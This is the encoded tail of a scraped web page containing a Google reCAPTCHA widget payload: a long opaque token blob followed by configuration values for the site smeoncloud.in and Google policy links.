XlYwrV+wpfDoQIMwrHCmmp1wqzCrsKQcyQfBcKjw4ZALHLDqlnDg8OZw6Uzwo3Cs3TDrcKUw5gSdx8pwp4Fw7rCjsOtXMK/woLCsMK9w7FnwobCgsOUwr8pKcKnwppRw63Ckw8vNAcEw7PCjnsrw5bCpsK9f8OzwqoZV8OULMK9wppUwqPCpcOpwqjDhyDCjyfDkDPCmCHCp8OBW2bCqsOHwopzYQzCmxPCuTvDvTPCnBImwoHCuMK/P38Zwop9w7TDjsOVwowqAcKjFcKlw64Aw4VSXsK9w73CtsOQw5hfVsOKWTLClAfDjMKwd3nCvhFHL8O7woAyw5TCq8KvFCbCoC4bFMOVM8KADVhhw7o2Q8OJA8OqFMORwqlQw7toTsO7w6I/[base64]/DuibCpcO4w7bCr8KtwoPCkHrCt8OUwrptYsKbb8KJfX0Qw5dMw5hGP0IJVcOeVzHDkQvCgMOPTjTDkjnDv2QkM8KtwrfClcOGwpNWw74pwo1QVcOFeMKjY8KjwqQrfMK4wrgfNgbCnsK7ccKVwqzChcOJMsKNfA/Ch3Zxw65sfT7CgiwdJMKvwqHDvVPCiDJ9DMOKUGLDlgjCocOvTcOcwqzDnRcJPcOzJMKFwpEXwr/DmFfDu18Xw4zDpMKifsOJBsOjw7R6w5hyWMOzNQocw7sXDhjDhsKWw5hwF8KuwqPDu0YfCcO7wqjCpMONw6nDhVU/Z8KRDsKjwpIbOmg3w7MewpzDoMKtwqsEfyLCmUPDrsKsw4t5wpYDwqnCoXtmFsO1eRZuw6fDr3/Di8OKw4dKwpDCp8OqLWFePsODwpjDs8K4PcOEw587w4UpwoZ6NsOvw6TCucOSw4nDgMOXwqc0UsOoMX/DhTlkwqJlw51LAMKIGyl1AibCmcK7awZ/MGBewq4vwqjCuTfChjN7wq0wK8O8RMOyw4F2TcOEC3QZwpzCq8KvXcOTwprDjnlwHMKOw6/[base64]/DvMKiwpcECkrDuwrDjFpRAsOdw6PDhjxHw7HCocOOGgNqw5zDtsORFlvCiExWw7EBbMORacKFw6DChQDDk8Knw7nCvsKzwqQvUsOow4zDqwwcw7nCkMOfJxrDgBAxDn/CsFrDisKfw71QLGPClF/Dt8OZwr8zwpvCj0zDryVewo3DoDzDhsOKF3h9E2zCnSbDgsOcwpLChcKIRyzCgXbDgsOBa8Ouw5jCnRxHw74TO8OVfDlpfcOGw7olwofDo0pwTcKFIjpWw5/[base64]/KsK1dE3DosOBD8KGCMOmw6PCtsO6UGHCiU5Gw5nDtsORwo7Ck8OEdQPDlXTDscOAw4UEUwXCisO7w5HCg8KbX8Ktw5snSyDCoXp/ABXDnsOyEh3DvGvCjAdawoh0VCXChmIrw4LDlDAtwrHCvcOgw5rCjQzDp8KOw5Vkw4vDv8OTw7cQw6BnwpHDnBvCucOGIEUJccKVHBVGEcOVwp/CscOVw5PCn8ODw5DCisK8SkXDt8OewpLDjcO+J24yw5llMDlcPMKda8Orb8KUwp55w5ZkHSouw4DDql9NwpV3w5vCrQw1wpjCksK6w7jChH1iUgohawLDj8OkNCglwpdEY8OBw6NXdsOUdsOFwrDDuS/Dm8KRw6XCtglkwofDpCXCj8K6asKNw7bCihVsw6BjAMOjw4RKBlDCmkpdMsOpwpTDr8Oiw43CqAwowrkRJzfDjVHCsjrCg8OWPx07wqPCj8Oxw4/DgcKzwq3Co8OTEBzDv8KFw7/DpFgKw6bCg3PDisKxS8KFwqTDkcKyZWjCrEvCjcKcU8KUwqrCnTlhwqPCucKlw7hxJsOUBgXDqsOnXHtrwp3CnBBsGsOCwrVSSMKMw5RuwoYJw44Uwpo3VMKCwrjCoMKvwrHCgcKuKk/[base64]/CixsNE0fCtFXClml4w4xyNMK1worCnsKFQ3wtw4zCvXvChiNRw4wSw5TCqz4WURgHwp/[base64]/Ctx/[base64]/[base64]/DhcKXw6nDtkrDhsKuw77CusK0w79gMsOaIcOmCW1eBiECX8K1wpZ2wpJnw5kEw4g7w4dfw54TwqvDuMKBCQNywr9VPh3DpMKgRMKEw6vCusOhGsO5CnrDm2DCiMOndFvClMKSwoHCm8OVOcORVMO/H8KybxrDocKUaxA7wrZkF8OEwq4gwq7DsMKXGgtbwq4WfcK9QsKTSjnDg0DDgsK2A8O6bMOoWMKiamRQw4gRwoAHw4BlfcOnw5vCnG/[base64]/DlsOYAcO4wr0zBsOTwqXDtMKmw4vDmsK+wqPCiB3CuAvCkGcwJ1jDj2jDhz3CvsKgcsKLOWt8MlfCpcKNOF7DqMO8w5rDgcO1HyUuwrnDiC3Dm8Kiw7dCw6s1DsKyKcK7acKtEgbDn1/CnsOIJlxPw6p1w6FWw4fDp1kbY1N1P8O3w6pfRg3CmcKSdMKEHMOVw7Jqw67CtgfCgVvClwfChMKQBcKkAHRdNBloXMKBNMOQEcKgOUc5w6XCqWvCo8O4WMKUwpvCkcOywqkmaMKswoXCowrCgcKjwoTDrCFbwpRmw7bCjMKiwqvDjT7DkyU1w6/CpcKfw6MEwofDkwIWwqLCu1dEJMONHsOow4dCw5xEw7fDo8O6MAYFw7J/wrfCjVPDnhHDhXXDmW4Ew4N9KMK+aXzChjQCYVooecKLwrrCtiB2woXDisOgw4/CjnVUP2MYw4nDgGHCjnEPBCRBYMK/[base64]/CscKhZkxtwrPDpgoJFcKuDgcERwwcbsKKwrTDosK2IMKNwoPDoiPDiSDCvy4xw7vDrz7DmR3DpsO4RnQdw7TDjSrDnw3CjMKMcm8/UsK0w6N0CBbDk8KMw5XCjsKVV8OFwr8rRi0gVwrChATCmcO6PcK6XUTCsEJ5dcKJwpJkw7RTwqnCpcO1wrXCvsKYJcO4OgjDtcOiwr/CqwhjwpprU8KLw7kMVsOROw3DrUjCuXU0HcO/KnTDoMKGw6nCqTXDpzfCh8KSRWxkwqLCniDCtVnCpTAyDsKuRcOoDR/DosKaworDj8KjQx/Cn2kEAsOxE8OtwqRyw7LCu8O2BMK/wq7CsXfCuibCnFdSdcKsSHB1w6/ChV9DccKgw6XCk0bDlX8wwq0ow741CV/[base64]/DqB3DuBzCucKfw5rCqcOMc1/DojkcwoEEwqdRwpxowoVJY8OWUV5uNg/ChsOgwrMkw4MSK8OXwrJEw7bDtW3CoMKsb8Oew6zCvMKrV8KGwo7Co8O0fMOpacKuw7zCgcOawoEew4IWw4HDmlIgwp7CrSLDt8KzwpJow4zCoMOmQHTCrsOFCxXCg1PCgcKOCg/CiMOpw63DnHEawpBvw5V2PMOyDn8RTh0Gw5MmwrjCqzYbF8KSCsOXRMOdw53ClsOvWi7CtsO8V8K6OcK5w6Izw7VWw6/[base64]/aF3DrMOpw5FmCWrCksKDFyjDumwawrzCphLDs0nDqDsswqXDtTvDvhhbIFp1wo3CgnzDhcOOVQ41NcOXAAXClMOlw5vDuGvCkMKoQUtgw6JTw4ZjUyzCvxnDk8OIw7c+w6bCkwnDpwZ8wqTDni1fGEQZwoAjwrrDv8Ovw48Gw5VAR8O0V3sVfBQDSlnCpsO2w7w0wow/wqvDrsOnLMKGXMKtG2nCi0HDqcOpQx0xD0R1w7xKN0vDuMK1ZcKfwoPDplrCk8KqwoTDqcKiwoPDkDvChsKwDWPDhsKDwqzDmMKww6vCucOqOQvCpU3Di8OIwpfCrMOWWcKaw4TDnmwvD0YyWcOucW18PsObBcKzJGBxwrvDtsKlN8KHbkQnwq/[base64]/CoQ0Vwro5ekLCqcOVwp/CsDLCgwbDgQ0cw63DlMK7woA5w5ZOOU/[base64]/DtiXDgEsXZ8K7w7/DsMOFY8KFw4RPwoYaUi/CgMKSEyRnDE/ChX3DkMKpwo3DmsO7w57ClMKzbMK1wqnCpQLCmAnCmDEQwqLCssKBWsKRUsKIRh1ew6BowpF5RSPCmUptw57CoHTCkn5Hw4LDiw/DqUcEwrrDrH0Iw5Maw7HDhDLCmSMXw7jCu3txNlhpO3LDjCArOMOPfnjCn8OBa8Ocwpp+OcKVwqDDlMOfw6fCuD/DnVQOYhQsB08lw47DhTNqRizChCtcwrbCiMKhw7E1KcK8wrXDvEVyG8K+EG7Dj3vCsB0DwqPCpcO9bhwew6/DsR/ChsOVFcK1w5I7woE9w69eWsK7QMO/wonDlMKtSR0sw4XCn8Krw5oyKMK5w4/CgivCvsO0w5wUw4LCt8KYwo7Cu8KCw4/Cg8Kzw41xwo/DusOlajsndcKyw6TDr8O0w59WHRk+w7hhSnPDoiXDvMObwovCiMOpasO4VFLCiig2wpgrwrduwqfCg2fDs8OvRBjDn27DmMK4wq/DrhDDp3/[base64]/[base64]/[base64]/S8KzFGHDuRRkw61Xwo3DvsOUdMKWI8OcwotUw7PDqsKRV8KqFsKIacKhLlQdw4HCp8KkIFjCuUXDssOaalomKyxeC1zCscObBMKYw58LKcKRw7hqIWTCoinCpXvCu13CqMKxcD3Dm8KcGcK3w6A9dsKXIA/ChsOQNy9mAMKhOjZ9w4tvXsKdfinDscKuwqvCmQVWWcKNbgo+wq43wqvCisOZVMK5Y8OOw6pwwpTDi8K9w4/Cp3xfK8KowqIAwpHDtEUMw63DjyDCksKrwowiw5XDuQPDrR1DwoFpRMOpw6nDkn7DqMK5w6nDh8Kdw7ROLsOAw5liJsOkS8O0UMK0wr/CqA5kw6QLQ10oVH9mS27CgMK/N1vDnMOoOsKxwqDDnxLDjsKXUR84WcK8QTsMUsOHNQXDsCovCMKRw4nCncKkNHTDimvDvcOZwoLCmsKIfsKxwpTCmSLCucK7w49NwrMIDSvDrjAdwr1VwrNueEU0wpjCj8K0G8Ome1HDvG0Pwp/DocOjw57DoU9kw6bDmcKfesK8fDJ7TBrDiVUnT8KMw7rDhmAyCkZeHyHCm0zCsjwAwqkAH3DCuTTDizNafsOMw6LCnWPDuMO2Q3hiwr9hWjp0wrvDpsK/[base64]/[base64]/DuMOsw5PCu8KzwrdLRcO5eyHCr8O8AMK5YsKbwp0Gw5PDvH8jwqnDr1hww57DqXh/fy3Dt0jCssOTwo/DpcOsw5BTEi4Ow47CosK+OcKSw5lDw6XDqsOsw7/DkMK+N8O5w7jDjkshwpMsRxU6w7ssXMKJegdIw6EXwqnCq0Mdw4DCicKsNwE4HS/DhijCscO9w7fCiMKLwppUBgxiworDuznCq8KSWmlWwoDChsK5w58iMkcWw7/[base64]/Cr8KPP8KkYnoaw7NNc0XDg8KhwqvDj8KcTH3Col3CoMKsecKJEsO1w4LCmcKLOkNIw6HCrcKVE8OCDzXDryfCuMOQw6FTDUbDqDzChsKqw6vDjkwhTsONw64Cw752wpQieTxjPAwUw6/Crx0WL8K1wrFPwqdhwrXCnsKuwo3CsX8bwpAXwrwTQVVTwoUDwpQEwojCtwwfw5fCgcOIw558WMOlXsO2wow6wpfCpgLDscOww5LDmsKjwqglS8O5w4AhLMOZwqTDsMKxwpplRsKuwqN9woHCqinCvsKlwrIWEMO/UFBfwrPDkcKNE8K/bnlqIsOgw4gYXsK/fMKow7oEMDcZY8O/F8Khwp5iHsOGWcO1w6hJw5rDnB/Dh8OEw5zClEPDtsO1LUzCocKlIcKkMcORw6/Dq1VaO8KxwoTDu8KBS8OswroSw5bCtQs+w6QUYcKawqTDiMOzBsO/fnvCuUtPbSBOYz/CozDCl8K1f3I9wqXCkFRNwqHDpcK2w5PDp8OqPEnDuw/CqTPCrGoVJsKEID4Rw7HDj8OWEcOzI082VsKtw50cw63Dv8OjU8K/VXrDggjDvcKPOcOwMMKaw5YMw6bCjhgIf8K+w4A/wpZqwoB/[base64]/DmVvCi8OfB1zCssOCwpfCkGQ5w5gHwo/Cg23DkMOjwocrwoYyKS7DgCfClcKyw7ccw7rCn8ODwo7CgMKfFioTwrTDoTBKCmjCgcKzP8OeFsK+wqQSZMKQIsKfwoctN0xVHQNiwqbDiHnCvlYpJcOERVPDpsKZIn/CjsK5BsOvw4lZEUHCnzFhdiTDomFkwpNTw4fDoWsuw5kbPsK5Q1E8B8Ohw6Enwol/[base64]/[base64]/[base64]/Dj8K0PMKLTW7DjRzDsMKsFMK1QcONB8OVw40AwqjDtRJpw7Y3C8O8w5jCgcKvbyoiwpPCjMOPeMKOa0sUwpsoWsKbwpNuLsKzLcOgwpwMw7nCjkUlC8KNFsKcbkvDrsOad8Osw4DClVMhDl8ZMloCExUEw6XDiRQjS8KUw67DjcOUw6XDlMO6XcK4wo/DtcOkw7PDsyxEKsOJSwjClsOXw5oowr/[base64]/w4zDoMKNa0LDvSomUjDCrnFPacKaJ8KhwpJCDlJIw44jw4/DnjrCqMKFw7NiSHvCn8KyQm/DniEmw6crCTI4VS9lwoLCmMOCw7XChsOJw5TDq1XDh1daHsOqwoZgS8KLExDClE1Iwq7Cs8K8wpTDmsOzw5LDjw3ClgHDksOZwpo2wpLDhsO4VkJgNsKaw4zDqF7DljTCtiLCrcK4EzlsPEkhbFZ4w5cvw511wozDmMK5wpVNwoHDtGTClSTDtTJyWMK/SU4MDcKwOcOuwpXDtMKeLlEYw7nCusKlwrBLw7jCtsKVTn/DpcObbxzCnXQ/wrtWdcKsempRw7Y6wpEpwrHDsm/Cggpyw6TDmMKzw5VOQ8OGwovDu8KDwpjDv3/CgxdLXzvCnsOgeikywrpRwrNZwq7DlAEMZcKPUHdCRWPCncORwqvDrWVRwrMRDENmIhtlw718CjAkw5h2w60YUw1YwrnDvsO5w7DDl8KZwoU2HsOqw73Dh8KfIAfCqV/ClsKTRsOBcsOmwrXDu8KuS1xbfHTDiGQOLMOwccKXaHgsY2sTwrxPwqXCjsKlRjsyTcKiwqnDiMOhEcO0woDDm8KwGlnDgEx6w5NWGnBvwoJSw6/DvcKvIcKASDsLQcKCwpoKOARcR3PCksOewpQ4wpPDhQrDolJEaFt/wppowp3DosOywqkwwojCvzjChcOVDsOnw5nDuMOzYhXDlUvDjMK6w68jfAVEw4R/wrMsw73CjXrCrDQxDMKHcXpewrfCmWzCtcOBEMKKFcOaC8Klw77CqcKTw4hpDmpUw4zDrsOew7rDkMK6wrY1Y8KSCsOQw7Bkw5/DplrCv8KQw5HCgwPDtRdDaRHDrMKSw4wvw4PDjUDChMO2ecKQMMOmw6jDtsK9w4FAwp/CsBbDssKow7LCoHXCg8OqCsO+GMOhZBzDt8KlUMOoKF9RwqxOw73ChFLDiMKEw5dPwrkRRVhcw5rDicOuw4zDgcOxwqfDsMKLwrI7wp1AAsKASMKVw7TCicKkw53DtsKvwo8Bw5TDkyd4S0QHeMOyw5wZw4/CinLDlBjDh8O4wovDjz7Dv8Oew594w4HDhmPDiG0Xw5h1MMKlNcK1b1DDtMKMwpI+A8KVfDk1UMKbwqgow7vCoV7DoMOIw4l5IW4wwpoLEHcVw7tVQsKhOUvDgsOwTFbCusOJDMK9LUbCsh3CtcKmw6DCo8KpUCtxw5ACwqYvCwZsI8KfAcKSwrbCm8O/[base64]/DsMOxMMOfXsK5wqTCssKIOjZfV8OwwonCl23CjWEiw4wiQcKnwoLCtcOMLAwHb8Orw43DmEg/QMKEw7XCoV3DlsOkw71xYHNzwr3DjFHDrMONw6IFwo3Du8K+wrLDjUVddDbCksKOdsKbwpDCqMOlwoc7w5HDr8KeP3TDuMKDQRjClcKxSivChy/CqMO0Rh7CnBfDgsKQw4NVI8OLU8KfI8KCBALDsMO2bsOmBsOFWMK4wpXDocO/WDNTw7nCkcOeBWXDtcO1McO0fsOtwrpAwq1ZXcK0wpzDg8K/aMObHQ3CrhrCi8OHwqVVwphMw4Qow4rCplvCrGDCjzzDtSnDoMOoCMKKwp3Du8K1wrjDmsKFwq3DlWImA8OeVUnCoQ4tw5DCkWN3w7k/DRLCuEjCl1rCl8KeYMOOEcKZbcOmeAt+JXIpwoRmEcKZwrvCnX0sw44Bw4zDh8Kxd8Kbw59Ow5TDoxDDiGdEVDDDk0zCgwsTw481w6YHQkjCkMOcw7HDlcOIw7ggw7TCv8Oyw6dHwrsgUsO/[base64]/CrcKEVQTDnX3DsEhIw7vDhcKew7llfsKiw5XDmmIyw6PCi8K1wp4Tw4XCpWVlOsOwRzvDn8KEOsOVw7cdw4QvFSPDoMKffDLCrWNtwrEwUcOvwobDvD/Ci8KiwptPw7bDthouwr0ow7/DoxfDrXbDvsKzw4/Coz7DtsKLw5vCqsOPwqY1w6/[base64]/DmcKVPsKWwo5fwpTDnFzDjDZnw5bDv1zCuSXDjsO/FcOoSsOcGXxKwr9TwqIGw47DsANjcggrwpRmNsKrDn4bwobCkWZfLDfCg8O9SMO2wpVZwqjCqsOgc8O6w5LDjsOJR0vCh8ORecOiw4nCrUJQwrlpw7LDiMOvO3EFw53CvjMSw5DDl0bCrGl6QEjCucORw7bCnzUOw43DgMK9d3drw5LCth8Rwo/Dol5dw5nDhMKrZ8KuwpdVw7ECAsOFLgjCr8O/e8OOOTTDgWEVP0JJJAzDm0l4BnHDrsOePUE+w5ZZwpQLGg0pHMOpwrLCvU3Cg8Okby/CvMO5LHRMwox5wr5sDsKPbsO+wpQiwoTCt8Oow4sAwrsWwpQ1G37DqnLCvMKqFU95w7jCpTPCmsK+wpkQIMOUw7fCtmQgacKbI3XCnsO/ScOcw5gVw79rw6Mtw4IiHcKFWgc1wotyw4/CmsOORDMQwp7CoU42DsKjwp/CqsOOw6waYVHCh8O6WcOlQCTDgAbCiGXCs8KETgfDqlDDsUbDkMKew5fCoW1KUSk+LXEgPsKeO8KDwp7CjDjDkU8pwpvCnyVgYwXDoR3Cj8Ovwo7CujU7ZMO9w60/w5Vyw7/Dk8OCw5pGXsOrAnAywqpgw4nCl8KdeCA3GwkHw4l3wp0Yw4LCp0vCqMK2wq0sI8KSwqvCp0/Dlj/Ds8KETDTCrxlDIxjDnsKQYXciIy/DrsOYcDVUUsOxw55zGcOiw5rChRDDiWFuw7xwH3plw4Q/AXzDs1rCoS7CpMOlw5PCmiBoewXDsm41wpXClMKieD12MBDCtx4re8Orw4nDnhXDt1zCn8O9w63Dvw/CqB7CuMKswqHCpMKvb8Omw7hFP1RaRnDCiFjDp1lTw4vDhMKSWh0zS8OzwqPCg27DqgV9wrTDv019a8KdBQnCsi3CicK/LMOyPCvDrcOAc8OZEcK7w4LDoAZuWiDDuz9qwqh7wpzCsMKMSMKjSsKgF8Oswq/DssODwotowrEqw7HDpWjCvhkTSFZlw59Nw5/CvjtCfVQbRydGwos7dFpJEMO3wo/CgAbCulsNGcK2wpA\\u003d\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,485],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XnfgZhCko/YpuqjgAzb15HXJn0gAbSAARQqBcQpkCgc\\u003d\x22,1,0,null,1,1770142762436,0,0,[100,9,236],null,[228,5,148,114,102],\x22RC-3haS8bJi_TexQQ\x22,null,null,null,null,null,\x220dAFcWeA4VSGTVAOdyiaTOngBOfJfnL0r93-chpVB-UXUPSKZrnfmcylFvC-oy2k1J0xTHkhpnY46LE6kBHcCeOkWtQ744fKKcOg\x22,1770225562532]");
    </script></body></html>